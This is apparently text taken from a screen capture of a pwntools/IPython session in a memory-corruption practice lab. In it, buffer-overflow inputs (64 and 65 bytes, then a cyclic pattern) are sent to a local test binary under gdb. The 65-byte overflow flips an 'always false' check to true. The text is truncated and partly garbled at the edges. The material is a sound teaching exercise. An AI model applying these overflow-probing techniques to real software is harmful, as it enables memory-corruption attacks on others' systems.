 ...: """)
...:
...: p.send(b'a' * 64)
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 19123
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwnvteymaev.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
[*] Got EOF while reading in interactive
[*] Process '/run/workspace/bin/gdbserver' stopped with exit code 0 (pid 19127)
[*] Got EOF while sending in interactive
In [5]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...: b read
...: c
...: """)
...:
...: p.send(b'a' * 65)
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 20293
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwnibiyl4ip.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
[*] Process '/run/workspace/bin/gdbserver' stopped with exit code 0 (pid 20296)
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
Always false is True!
About to return from main
Child exited with status 0
[*] Got EOF while reading in interactive
[*] Got EOF while sending in interactive
In [6]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...: c
...: """)
...:
...: p.send(cyclic(300))
...: p.interactive()
hacker@practice~program-secur
s$
hacker@practice~program-security~memory-corruption-level-4-0:~/example
s$
[0] 1:python3.11*
hacker Sat Aug 31 05:00:11 UTC 2024